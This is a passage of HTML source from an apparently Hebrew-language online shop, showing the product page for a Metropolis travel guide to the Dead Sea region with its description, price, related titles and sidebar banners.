#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.104.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-7077 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a><span class="breadcrumb-separator"> / </span>מדריך סובב ים המלח</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7077" class="product type-product post-7077 status-publish first instock product_cat-israel-guides product_tag-117 product_tag-guides49 product_tag-124 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-100x100.jpg" data-thumb-alt="DeadSeaGuideCoverweb" data-thumb-srcset="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg"><img data-perfmatters-preload width="346" height="488" src="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" class="wp-post-image" alt="DeadSeaGuideCoverweb" data-caption data-src="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" data-large_image="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg" data-large_image_width="346" data-large_image_height="488" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb-231x326.jpg 231w" sizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">מדריך סובב ים המלח</h1><div class="woocommerce-product-details__short-description">
	<p>מדריך ארץ וטבע ומטרופוליס &#8211; סובב ים המלח &#8211; ציוני דרך</p>
<p>המדריך שלפניכם עוסק בכל עבריו של ים המלח. מגבלות הנייר, המקום והזמן, מחייבות כמובן בחירה בין מגוון עצום של נופים ואתרים.<br />
ארבעת האזורים על פיהם בחרנו לחלק את המדריך שונים מאוד אחד מהשני כאשר המאחד ביניהם הוא הים.<br />
הצד המזרחי — ארץ פורייה מאז התקופות הפרהיסטוריות, ארץ מואב המקראית. אזור שופע מים ונחלים, קניונים מרהיבים ויישובים היסטוריים מרתקים. חמשת אתרי יישוב פרהיסטוריים, מתכתבים עם חמשת ערי הכיכר המוזכרות במקרא, ביניהן סדום ועמורה. בדרום־מזרח הים, אזור שהיה פורה ועשיר נמצאת צוער (א-צפי), עיר התמרים. מקבילתה של יריחו שבצפון הים. גבוה מעל כולם הוא הר נבו, ממנו השקיף משה על הארץ המובטחת. בסמוך עיר הפסיפסים המדהימים של מידבא.<br />
הצד הצפוני, סביב יריחו, גם הוא אזור פורה, כאשר יריחו הייתה מוקד לארמונות חורף של החשמונאים, הורדוס ויורש העצר של הסולטן הישאם. במדבר שממזרח ליריחו, אזור ערבות הירדן, התיישבו נזירים ומתבודדים ובו הוטבל ישו על ידי יוחנן המטביל.<br />
מערב הים — רצועה צרה בין מצוק ההעתקים האדיר של מדבר יהודה לבין חוף הים הנסוג. במרכזו האתר המעניין ביותר בקרבת ים המלח — מצדה. רבות דובר עליו, ועדיין ממצאים חדשים ממשיכים להתגלות.<br />
החלק הדרומי עוסק בכיכר סדום, המלחה הגדולה ביותר בארץ, בה צמחייה רבה, עשירה ומגוונת המושכת אליה שלל ציפורים ובעלי חיים, יחד עם שני יישובים מבודדים: נאות הכיכר ועין תמר.<br />
אמנם בחרנו לחלק את המדריך לארבעה חלקים גיאוגרפיים, אך הים מחבר בין כולם. הרוצה להבין את ים המלח לא יכול לעשות זאת מבלי להבין את כל חלקיו וסביבותיו, ואת הקשר ביניהם. בחירת הערכים במדריך מדוקדקדת מתוך ניסיון להביא את העיקר והמעניין ביותר שיש באזור העצום הזה — פתח למתעניין ולמטייל להרחיב את סקרנותו.<br />
אני מזמין אתכם לבקר במקום המופלא הזה בהקדם. שינויים רבים מתחוללים בים המלח. קצב ירידת מפלס המים בים המלח עומד כרגע על 1.4 מטר בשנה, קצב מהיר המביא לתמורות המתחוללות לנגד עינינו. רבים וטובים פועלים למען הצלת הים. אך, מה שעינינו רואות היום — ייתכן ולא יהיה מחר.<br />
למעוניינים בהרחבת הדעת ובהנאה צרופה, יצא לאור מגזין מטרופוליס ים המלח המביא לקורא כתבות עומק מרתקות על העבר העשיר והמיוחד של ים המלח וסביבתו, על כל מה שניתן לראות בו ובסביבותיו בהווה (צפויות לכם הפתעות!) ומה צופה לו העתיד.<br />
קיראו וטיילו עם המדריך והזמינו את המגזין להעמקת ידיעותיכם ולהשלמת החוויה כראוי. בילוי נעים!</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>89.00</bdi></span></p>

	
	<form class="cart" action="https://www.metroeretz.com/product/deadsea_g/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974e9f2a2fed">כמות של מדריך סובב ים המלח</label>
	<input
		type="number"
				id="quantity_6974e9f2a2fed"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7077" class="single_add_to_cart_button button alt">הוספה לסל</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						תיאור					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>192עמודים<br />
עורך: ידין רומן<br />
13 על 20 סנטימטר<br />
מגאזין ארץ הצבי, יוני 2022</p>
<p><strong>מדריך מטרופוליס סובב ים המלח</strong><br />
• הגדה המזרחית • כנסיות ומנזרים • מקומות טבילה • שמורות טבע<br />
• נחלים ומסלולים • אתרים ארכיאולוגים • ארמונות הורדוס, מצדה ומכוור • ערי הכיכר וסדום • מפעלי ים המלח והבריכות • מלונות ומעיינות מרפא<br />
• חופים • מוזיאונים • כתות וסודות • המקרא מתעורר לחיים • הר נבו<br />
• פסיפסים וארמונות • קפיצה ליריחו • קומראן • האלון הבודד • ומעיינות נסתרים וגלויים</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>מוצרים קשורים </h2><ul class="products columns-4">
<li class="product type-product post-2908 status-publish first instock product_cat-israel-guides product_tag-119 product_tag-guides49 product_tag-124 product_tag-125 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/herodium_guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="HerodiumCover" onclick="event.stopPropagation()" target="_self"><img width="231" height="324" src="https://www.metroeretz.com/wp-content/uploads/2021/04/HerodiumCover-231x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HerodiumCover" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/04/HerodiumCover-231x324.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/04/HerodiumCover-214x300.jpg 214w, https://www.metroeretz.com/wp-content/uploads/2021/04/HerodiumCover.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">מדריך הרודיון</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>89.00</bdi></span></span>
</a><a href="/product/deadsea_g/?add-to-cart=2908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2908" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מדריך הרודיון&quot;" rel="nofollow" data-success_message="הפריט &quot;מדריך הרודיון&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2908" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1524 status-publish instock product_cat-books-albums product_tag-avivp product_tag-books product_tag-119 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/herod2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/03/Hordoshebweb-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hordoshebweb" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2020/03/Hordoshebweb-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/03/Hordoshebweb-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2020/03/Hordoshebweb.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">הורדוס: חייו ומותו של מלך יהודה</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>169.00</bdi></span></span>
</a><a href="/product/deadsea_g/?add-to-cart=1524" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1524" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;הורדוס: חייו ומותו של מלך יהודה&quot;" rel="nofollow" data-success_message="הפריט &quot;הורדוס: חייו ומותו של מלך יהודה&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1524" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6529 status-publish outofstock product_cat-books-albums product_tag-18 product_tag-114 product_tag-115 product_tag-119 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/agrippa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AgripasCover" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">אגריפס ובניו &#8211; רומן היסטורי</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></span>
</a><a href="https://www.metroeretz.com/product/agrippa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6529" data-quantity="1" class="button product_type_simple" data-product_id="6529" data-product_sku="" aria-label="מידע נוסף על &quot;אגריפס ובניו - רומן היסטורי&quot;" rel="nofollow" data-success_message="">מידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6529" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3306 status-publish last instock product_cat-eretz-vateva product_tag-120 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/megiddoissue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="EretzVateva198" onclick="event.stopPropagation()" target="_self"><img width="231" height="327" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-231x327.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EretzVateva198" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-231x327.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-438x620.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-212x300.jpg 212w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-724x1024.jpg 724w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198-768x1087.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva198.jpg 848w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ארץ וטבע 198</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>85.00</bdi></span></span>
</a><a href="/product/deadsea_g/?add-to-cart=3306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3306" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ארץ וטבע 198&quot;" rel="nofollow" data-success_message="הפריט &quot;ארץ וטבע 198&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3306" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-57" class="widget widget_media_image"><span class="gamma widget-title">גיליון 217 &#8211; חורף 2025</span><a href="https://www.metroeretz.com/et217/" class="custom-link no-lightbox" title="Eeretz VaTeva 217" onclick="event.stopPropagation()" target="_self"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg" class="image wp-image-11717  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-76 current-cat"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-22"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-23"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" 